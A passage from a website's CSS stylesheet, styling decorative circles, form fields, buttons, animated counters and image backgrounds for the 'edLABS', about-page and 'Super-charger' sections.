.edLABS-wrapper .sec6 .buble05 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -152px;
  top: -117px;
}
.edLABS-wrapper .sec6 .buble06 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.edLABS-wrapper .sec6 .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -30px;
  top: -80px;
}
.edLABS-wrapper .sec6 .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -245px;
  z-index: 20;
}
.edLABS-wrapper .sec6 .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -170px;
  z-index: 20;
}
.edLABS-wrapper .sec6 .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -110px;
}
.edLABS-wrapper .sec6 .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -110px;
}
.edLABS-wrapper .sec6 .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: -58px;
}
.edLABS-wrapper .sec6 h2 {
  text-align: center;
}
.edLABS-wrapper .sec6 h3 {
  font-size: 18px;
  line-height: 28px;
  color: #2c2f33;
  font-weight: 700;
}
.edLABS-wrapper .sec6 .box {
  width: 100%;
  height: auto;
  clear: both;
  display: inline-block;
  margin: 20px 0;
}
.edLABS-wrapper .sec6 .box .icon {
  width: 100%;
  height: auto;
  margin-bottom: 20px;
}
.edLABS-wrapper .sec6 .box .icon img {
  width: auto;
  max-width: 100%;
}
.edLABS-wrapper .sec6 .col-md-5:nth-child(2n+2) {
  float: right;
}
.edLABS-wrapper .sec7 .tag1 {
  width: 100%;
  height: auto;
  clear: both;
}
.edLABS-wrapper .sec7 .tag1 img {
  width: 100%;
  height: auto;
}
.edLABS-wrapper .sec7 .tag2 {
  width: 100%;
  height: auto;
  clear: both;
  background: #f6f6f6;
  padding-bottom: 115px;
  position: relative;
}
.edLABS-wrapper .sec7 .tag2 p span {
  font-weight: 600;
}
.edLABS-wrapper .sec7 .tag2 h2 {
  color: #585858;
}
.edLABS-wrapper .sec7 .tag2 .formsec {
  padding: 30px 0;
}
.edLABS-wrapper .sec7 .tag2 .formsec ul {
  padding: 0;
  margin: 0;
}
.edLABS-wrapper .sec7 .tag2 .formsec li {
  width: 95%;
  height: auto;
  clear: both;
  list-style-type: none;
  padding: 0;
  margin: 25px 0;
  position: relative;
}
.edLABS-wrapper .sec7 .tag2 .formsec li .txt {
  width: 100%;
  height: 20px;
  clear: both;
  font-size: 14px;
  line-height: 16px;
  margin-top: 10px;
  color: #000000;
  display: block;
  font-weight: 500;
}
.edLABS-wrapper .sec7 .tag2 .formsec input[type=color], .edLABS-wrapper .sec7 .tag2 .formsec input[type=date], .edLABS-wrapper .sec7 .tag2 .formsec input[type=datetime], .edLABS-wrapper .sec7 .tag2 .formsec input[type=datetime-local], .edLABS-wrapper .sec7 .tag2 .formsec input[type=email], .edLABS-wrapper .sec7 .tag2 .formsec input[type=month], .edLABS-wrapper .sec7 .tag2 .formsec input[type=number], .edLABS-wrapper .sec7 .tag2 .formsec input[type=password], .edLABS-wrapper .sec7 .tag2 .formsec input[type=range], .edLABS-wrapper .sec7 .tag2 .formsec input[type=search], .edLABS-wrapper .sec7 .tag2 .formsec input[type=tel], .edLABS-wrapper .sec7 .tag2 .formsec input[type=text], .edLABS-wrapper .sec7 .tag2 .formsec input[type=time], .edLABS-wrapper .sec7 .tag2 .formsec input[type=url], .edLABS-wrapper .sec7 .tag2 .formsec input[type=week], .edLABS-wrapper .sec7 .tag2 .formsec input[type=select], .edLABS-wrapper .sec7 .tag2 .formsec textarea {
  width: 100%;
  height: 65px;
  outline: none;
  background: none;
  border: none;
  font-family: "Poppins", sans-serif;
  border-bottom: solid 1px #808080;
  font-size: 18px;
  color: #000000;
  font-style: italic;
  font-weight: 300;
}
.edLABS-wrapper .sec7 .tag2 .formsec textarea {
  padding-top: 20px;
}
.edLABS-wrapper .sec7 .tag2 .formsec input::-webkit-input-placeholder {
  color: #999999;
  opacity: 1;
}
.edLABS-wrapper .sec7 .tag2 .formsec input:-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.edLABS-wrapper .sec7 .tag2 .formsec input::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.edLABS-wrapper .sec7 .tag2 .formsec input:-ms-input-placeholder {
  color: #999999;
  opacity: 1;
}
.edLABS-wrapper .sec7 .tag2 button {
  width: 258px;
  height: 60px;
  background: #0e0e0e;
  display: block;
  margin: auto;
  float: none;
  font-size: 15px;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 2px;
  border-radius: 50px;
}
.edLABS-wrapper .sec7 .tag2 button:hover {
  background: #71bf4c;
}
.edLABS-wrapper .sec7 .tag2 .btn {
  width: 258px;
  height: 60px;
  background: #0e0e0e;
  text-align: center;
  display: block;
  margin: 30px auto 0 auto;
  float: none;
  font-size: 15px;
  line-height: 60px;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 2px;
  border-radius: 50px;
}
.edLABS-wrapper .sec7 .tag2 .btn:hover {
  background: #71bf4c;
}
.edLABS-wrapper .sec8 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 165px 0;
  text-align: center;
  position: relative;
}
.edLABS-wrapper .sec8 .container {
  position: relative;
}
.edLABS-wrapper .sec8 .buble01 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -30px;
  top: -140px;
}
.edLABS-wrapper .sec8 .buble02 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -56px;
  top: -155px;
}
.edLABS-wrapper .sec8 .buble03 {
  width: 110px;
  height: 110px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -130px;
  top: -75px;
}
.edLABS-wrapper .sec8 .buble04 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -70px;
  top: -114px;
}
.edLABS-wrapper .sec8 .buble05 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -152px;
  top: -117px;
}
.edLABS-wrapper .sec8 .buble06 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.edLABS-wrapper .sec8 .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -30px;
  top: -80px;
}
.edLABS-wrapper .sec8 .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -245px;
  z-index: 20;
}
.edLABS-wrapper .sec8 .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -170px;
  z-index: 20;
}
.edLABS-wrapper .sec8 .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -110px;
}
.edLABS-wrapper .sec8 .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -110px;
}
.edLABS-wrapper .sec8 .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: -58px;
}
.edLABS-wrapper .sec8 p {
  font-weight: 300;
  color: #000;
  font-style: italic;
  margin-bottom: 0;
}
.edLABS-wrapper .sec8 p a {
  color: #000;
  font-weight: 600;
}
.edLABS-wrapper .sec8 p a:hover {
  color: #71bf4c;
}
.edLABS-wrapper .sec8 .container {
  position: relative;
}
.edLABS-wrapper .sec8 .contant {
  max-width: 815px;
  margin: auto;
}
.edLABS-wrapper .sec8 h2 {
  color: #0e0e0e;
}

.bbl1 {
  width: 146px;
  position: absolute;
  right: -120px;
  top: -60px;
}

.bbl2 {
  width: 146px;
  position: absolute;
  top: 15px;
  left: 0;
}

.bbl3 {
  width: 159px;
  position: absolute;
  right: -130px;
  bottom: -210px;
}

.bbl4 {
  width: 294px;
  position: absolute;
  left: -160px;
  top: -190px;
}

.bbl5 {
  width: 260px;
  position: absolute;
  right: -120px;
  top: -60px;
}

.bbl03 {
  width: 146px;
  position: absolute;
  bottom: 15px;
  right: 25%;
}

#circle {
  position: absolute;
  right: 14px;
  bottom: 12px;
  margin: 0;
  width: 22px;
}

.circle {
  padding: 0;
  width: 100%;
  height: 5px;
  background: #929395;
  -webkit-animation: left 2s linear infinite;
  animation: left 2s linear infinite;
  margin: 7px 0;
  border-radius: 5px;
}

.one {
  -webkit-animation-delay: 1s;
}

.two {
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
}

.three {
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}

.four {
  -webkit-animation-delay: 0.7s;
  animation-delay: 0.7s;
}

.five {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.six {
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.seven {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.eight {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.nine {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.ten {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

@-webkit-keyframes left {
  0% {
    background: #84c153;
  }
  100% {
    background: #929395;
  }
}
@keyframes left {
  0% {
    background: #84c153;
  }
  100% {
    background: #929395;
  }
}
#box-cnt {
  position: absolute;
  right: 45px;
  bottom: -1px;
  margin: 0;
  width: 64px;
}
#box-cnt .circle {
  padding: 0;
  width: 100%;
  height: 17px;
  border: 4px solid #808080;
  background: none;
  -webkit-animation: left1 2s linear infinite;
  animation: left1 2s linear infinite;
  margin: 5.3px 0 0 0;
  border-radius: 2px;
}
#box-cnt .one {
  -webkit-animation-delay: 1s;
}
#box-cnt .two {
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
}
#box-cnt .three {
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}
#box-cnt .four {
  -webkit-animation-delay: 0.7s;
  animation-delay: 0.7s;
}
#box-cnt .five {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}
#box-cnt .six {
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}
#box-cnt .seven {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
#box-cnt .eight {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
#box-cnt .nine {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
#box-cnt .ten {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

@-webkit-keyframes left1 {
  0% {
    border: 4px solid #7cc153;
  }
  100% {
    border: 4px solid #808080;
  }
}
@keyframes left1 {
  0% {
    border: 4px solid #7cc153;
  }
  100% {
    border: 4px solid #808080;
  }
}
#anim .icon {
  -webkit-animation: left2 2s linear infinite;
  animation: left2 2s linear infinite;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
#anim .one {
  -webkit-animation-delay: 2s;
}
#anim .two {
  -webkit-animation-delay: 1.9s;
  animation-delay: 1.9s;
}
#anim .three {
  -webkit-animation-delay: 1.8s;
  animation-delay: 1.8s;
}
#anim .four {
  -webkit-animation-delay: 1.7s;
  animation-delay: 1.7s;
}
#anim .five {
  -webkit-animation-delay: 1.6s;
  animation-delay: 1.6s;
}
#anim .six {
  -webkit-animation-delay: 1.5s;
  animation-delay: 1.5s;
}
#anim .seven {
  -webkit-animation-delay: 1.4s;
  animation-delay: 1.4s;
}
#anim .eight {
  -webkit-animation-delay: 1.3s;
  animation-delay: 1.3s;
}
#anim .nine {
  -webkit-animation-delay: 1.2s;
  animation-delay: 1.2s;
}
#anim .ten {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

@-webkit-keyframes left2 {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes left2 {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.inner-wrapper {
  width: 100%;
  height: auto;
  clear: both;
  background: #fff;
}
.inner-wrapper h2 {
  font-size: 50px;
  line-height: 55px;
  color: #2c2f33;
  margin-bottom: 55px;
}

.about-page {
  background: #fff url(./images/bg-7.jpg) bottom center no-repeat;
}
.about-page a {
  text-decoration: none;
}
.about-page .sec1 {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 125px;
  background: #fff;
}
.about-page .sec1 .container {
  position: relative;
}
.about-page .sec1 p:first-of-type {
  font-weight: 600;
}
.about-page .sec1 img {
  width: auto;
  height: auto;
  max-width: 100%;
}
.about-page .sec1 .pic-right {
  display: inline-block;
}
.about-page .sec1 .right-sec {
  text-align: center;
}
.about-page .sec1 .buble1 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -70px;
  top: 40px;
}
.about-page .sec1 .buble2 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -40px;
  top: -25px;
}
.about-page .sec1 .buble3 {
  width: 40px;
  height: 40px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -95px;
  top: 5px;
}
.about-page .sec2 {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 100px;
}
.about-page .sec2 .left-sec {
  padding-top: 130px;
}
.about-page .sec2 .left-sec p {
  max-width: 360px;
}
.about-page .sec2 ul {
  padding: 0;
  margin: 0;
}
.about-page .sec2 #timeline .icon {
  width: 100%;
  height: auto;
  margin-bottom: 20px;
}
.about-page .sec2 #timeline .icon img {
  width: auto;
  max-width: 100%;
  display: block;
}
.about-page .sec2 #timeline p {
  color: #585858;
  line-height: 30px;
}
.about-page .sec3 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 110px 0;
  text-align: center;
  background: #fff;
}
.about-page .sec3 .container {
  position: relative;
}
.about-page .sec3 .buble1 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -30px;
  top: 40px;
}
.about-page .sec3 .buble2 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -10px;
  top: -25px;
}
.about-page .sec3 .buble3 {
  width: 40px;
  height: 40px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -55px;
  top: 5px;
}
.about-page .sec3 .topsec {
  width: 100%;
  max-width: 745px;
  margin: auto;
}
.about-page .sec3 p:first-of-type {
  font-weight: 600;
}
.about-page .sec3 h2 {
  margin-bottom: 30px;
}
.about-page .sec3 .gallery {
  width: 100%;
  max-width: 760px;
  margin: auto;
  height: auto;
  clear: both;
}
.about-page .sec3 .gallery ul {
  padding: 0;
  margin: 0;
}
.about-page .sec3 .gallery li {
  width: 100%;
  height: auto;
  clear: both;
  text-align: left;
  display: inline-block;
  font-size: 18px;
  line-height: 28px;
  color: #585858;
  padding: 120px 0 0 0;
  margin: 70px 0 0 0;
}
.about-page .sec3 .gallery li span {
  font-weight: 700;
  color: #2c2f33;
}
.about-page .sec3 .gallery li img {
  width: auto;
  max-width: 100%;
  float: left;
  margin: -120px 65px 20px 0;
}
.about-page .sec3 .gallery li:nth-child(even) {
  text-align: right;
}
.about-page .sec3 .gallery li:nth-child(even) img {
  float: right;
  margin: -120px 0 20px 65px;
}
.about-page .sec4 {
  width: 100%;
  height: auto;
  clear: both;
  background: #f6f6f6;
  padding: 120px 0 250px 0;
  text-align: center;
  position: relative;
}
.about-page .sec4 .container {
  position: relative;
}
.about-page .sec4 .buble01 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -30px;
  top: -140px;
}
.about-page .sec4 .buble02 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -56px;
  top: -155px;
}
.about-page .sec4 .buble03 {
  width: 110px;
  height: 110px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -130px;
  top: -75px;
}
.about-page .sec4 .buble04 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -70px;
  top: -114px;
}
.about-page .sec4 .buble05 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -152px;
  top: -117px;
}
.about-page .sec4 .buble06 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.about-page .sec4 p {
  color: #585858;
}
.about-page .sec4 h2 {
  color: #585858;
}
.about-page .sec4 .graphsec {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 60px;
}
.about-page .sec4 .graphsec .top-sec {
  width: 100%;
  height: 110px;
  position: relative;
  background: url(./images/graphicon-1.png) top center no-repeat;
}
.about-page .sec4 .graphsec .top-sec::before {
  content: "";
  width: 350px;
  display: block;
  height: 120px;
  background-size: cover !important;
  background: url(./images/graphicon-4.png) 0 0 no-repeat;
  position: absolute;
  top: 35px;
  left: 140px;
}
.about-page .sec4 .graphsec .top-sec::after {
  content: "";
  width: 350px;
  display: block;
  height: 120px;
  background-size: cover !important;
  background: url(./images/graphicon-5.png) 0 0 no-repeat;
  position: absolute;
  top: 35px;
  right: 140px;
}
.about-page .sec4 .graphsec .bottom-sec {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  padding-top: 70px;
}
.about-page .sec4 .graphsec .bottom-sec .pic {
  width: 100%;
  height: auto;
  margin-bottom: 30px;
}
.about-page .sec4 .graphsec .bottom-sec .pic img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.about-page .sec4 .graphsec .bottom-sec p {
  color: #585858;
  font-size: 17px;
}
.about-page .sec4 .graphsec .bottom-sec .round {
  width: 300px;
  height: 300px;
  display: inline-block;
  padding: 70px 30px 30px 30px;
  background: #71bf4c;
  border-radius: 100%;
}
.about-page .sec4 .graphsec .bottom-sec .round p {
  font-size: 14px;
  line-height: 20px;
  color: #ffffff;
  margin-bottom: 10px;
}
.about-page .sec4 .graphsec .bottom-sec .gray {
  background: #969696;
}
.about-page .sec4 .bottompanal {
  width: 100%;
  height: auto;
  clear: both;
  position: absolute;
  left: 0;
  bottom: 0;
}
.about-page .sec4 .bottompanal img {
  width: 100%;
  height: auto;
}
.about-page .sec5 {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
  text-align: center;
  margin-top: -290px;
  padding-top: 50px;
}
.about-page .sec5 .container {
  max-width: 795px;
}
.about-page .sec5 h2 {
  color: #585858;
}
.about-page .sec5 .gallery {
  width: 100%;
  height: auto;
  background: #fff;
  border-radius: 10px;
  padding: 50px;
  display: inline-block;
}
.about-page .sec5 .gallery ul {
  padding: 0;
  margin: 0;
}
.about-page .sec5 .gallery li {
  width: 25%;
  height: auto;
  float: left;
  padding: 0;
  margin: 0;
  list-style-type: none;
  text-align: center;
}
.about-page .sec5 .gallery li .map {
  width: 100%;
  height: auto;
}
.about-page .sec5 .gallery li .map img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.about-page .sec5 .gallery li .title {
  width: 100%;
  height: auto;
  font-style: 18px;
  line-height: 20px;
  color: #585858;
  font-weight: 700;
  padding-top: 35px;
}
.about-page .sec6 {
  width: 100%;
  height: auto;
  clear: both;
}
.about-page .sec6 ul {
  padding: 0;
  margin: 0;
}
.about-page .sec6 .top-head {
  width: 99%;
  height: 212px;
  margin: auto;
  background: url(./images/bg-6.png);
  padding-top: 105px;
  background-size: cover !important;
  text-align: center;
}
.about-page .sec6 .top-head h2 {
  font-size: 29px;
  line-height: 39px;
  color: #585858;
  text-align: center;
  max-width: 465px;
  display: inline-block;
}
.about-page .sec6 .bottom-sec {
  width: 99%;
  height: auto;
  margin: auto;
  clear: both;
  background: #f2f2f2;
  padding: 20px 0;
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  text-align: center;
}
.about-page .sec7 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 170px 0;
  text-align: center;
  position: relative;
}
.about-page .sec7 .container {
  position: relative;
}
.about-page .sec7 h2 {
  color: #2c2f33;
}
.about-page .sec7 .gallery {
  width: 100%;
  height: auto;
  background: #fff;
  padding: 10px;
  line-height: 180px;
  text-align: center;
}
.about-page .sec7 .gallery img {
  width: auto;
  max-width: 80%;
  height: auto;
  display: inline-block;
  vertical-align: middle;
}
.about-page .sec7 .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -30px;
  top: -80px;
}
.about-page .sec7 .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -245px;
  z-index: 20;
}
.about-page .sec7 .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -170px;
  z-index: 20px;
}
.about-page .sec7 .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -110px;
}
.about-page .sec7 .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -110px;
}
.about-page .sec7 .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: -58px;
}
.about-page #sec2counter {
  width: 100%;
  height: 760px;
  padding-top: 30px;
  clear: both;
  clear: both;
  position: relative;
}
.about-page #sec2counter .container {
  position: relative;
  z-index: 20;
}
.about-page #sec2counter::before {
  content: "";
  width: 100%;
  height: 500px;
  background: url(./images/bg-2.png) top center;
  z-index: 5;
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.about-page #sec2counter::after {
  content: "";
  width: 100%;
  height: 500px;
  background: url(./images/bg-3.png) top center;
  z-index: 10;
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.9s;
  animation-duration: 0.9s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.about-page #sec2counter .box {
  width: 210px;
  height: 270px;
  float: left;
  position: relative;
  top: 270px;
}
.about-page #sec2counter .box::before {
  content: "";
  width: 4px;
  height: 60px;
  opacity: 0.5;
  background: #e0e0e1;
  position: absolute;
  left: 0;
  bottom: -60px;
}
.about-page #sec2counter .box::after {
  content: "";
  width: 8px;
  height: 8px;
  border: solid 4px #2c2f33;
  position: absolute;
  left: -6px;
  bottom: -75px;
  border-radius: 100px;
}
.about-page #sec2counter .box h2 {
  font-size: 70px;
  line-height: 72px;
  color: #2c2f33;
  margin-bottom: 5px;
  margin-top: 20px;
}
.about-page #sec2counter .box .sup {
  font-size: 40px;
  font-weight: 400;
}
.about-page #sec2counter .box h3 {
  font-size: 20px;
  line-height: 22px;
  color: #535353;
  font-weight: 400;
}
.about-page #sec2counter .box .top {
  width: 120px;
  height: 135px;
  position: relative;
}
.about-page #sec2counter .box .top img {
  width: auto;
  max-width: 100%;
}
.about-page #sec2counter .box .top .icon {
  position: absolute;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-1 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 0;
}
.about-page #sec2counter .box .top .i-2 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 41px;
}
.about-page #sec2counter .box .top .i-3 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 82px;
}
.about-page #sec2counter .box .top .i-4 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 0;
}
.about-page #sec2counter .box .top .i-5 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 41px;
}
.about-page #sec2counter .box .top .i-6 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 82px;
}
.about-page #sec2counter .box .top .i-7 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 0;
}
.about-page #sec2counter .box .top .i-8 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 41px;
}
.about-page #sec2counter .box .top .i-9 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 82px;
}
.about-page #sec2counter .box .top .i-01 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 0;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-02 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 41px;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-03 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 82px;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-04 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 0;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-05 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 41px;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-06 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 82px;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-07 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 0;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-08 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 41px;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-09 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 82px;
  z-index: 10;
}
.about-page #sec2counter .box:nth-child(2) {
  margin: 0 0 0 18%;
  height: 370px;
  width: 280px;
  /* top:35px;*/
  top: 258px;
  left: 457px;
}
.about-page #sec2counter .box:nth-child(2)::before {
  height: 120px;
}
.about-page #sec2counter .box:nth-child(2) .top {
  width: 110px;
  height: 150px;
}
.about-page #sec2counter .box:nth-child(3) {
  /*float:right;*/
  width: 290px;
  height: auto;
  /*top:100px;*/
  top: 234px;
  right: 216px;
}
.about-page #sec2counter .box:nth-child(3)::before {
  bottom: 145px;
  height: 125px;
}
.about-page #sec2counter .box:nth-child(3)::after {
  bottom: 268px;
}
.about-page #sec2counter .box:nth-child(3) .top {
  width: 135px;
  height: 210px;
  margin-left: -20px;
}
.about-page #sec2counter .box:nth-child(3) h2 {
  margin-top: 175px;
  color: #fff;
}
.about-page #sec2counter .box:nth-child(3) h3 {
  color: #000;
}

.Super-charger-wrapper {
  width: 100%;
  height: auto;
  clear: both;
}
.Super-charger-wrapper a {
  text-decoration: none;
}
.Super-charger-wrapper .objectivesec {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  padding-top: 60px;
}
.Super-charger-wrapper .objectivesec .container {
  max-width: 810px;
  position: relative;
}
.Super-charger-wrapper .objectivesec .buble1 {
  width: 145px;
  height: 145px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  right: 30px;
  bottom: 2px;
}
.Super-charger-wrapper .objectivesec .buble2 {
  width: 70px;
  height: 70px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  right: 95px;
  bottom: 172px;
}
.Super-charger-wrapper .objectivesec .buble3 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  right: 60px;
  bottom: 160px;
}
.Super-charger-wrapper .objectivesec .buble4 {
  width: 40px;
  height: 40px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  right: 10px;
  bottom: 190px;
}
.Super-charger-wrapper .objectivesec .buble5 {
  width: 90px;
  height: 90px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  right: -60px;
  bottom: 95px;
}
.Super-charger-wrapper .objectivesec .gallery {
  width: 100%;
  height: auto;
  margin: 45px auto;
  height: auto;
  background: #fff;
  border-radius: 20px;
  -webkit-box-shadow: 2px 2px 26px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 2px 2px 26px 0px rgba(0, 0, 0, 0.15);
  text-align: center;
  position: relative;
  z-index: 10;
  /*
  .swiper-slide:nth-child(2){background:#a4ea87}
  .swiper-slide:nth-child(3){background:#fff}
  .swiper-slide:nth-child(4){background:#cacecf}
  .swiper-slide:nth-child(5){background:#a4ea87}
  .swiper-slide:nth-child(6){background:#fff}
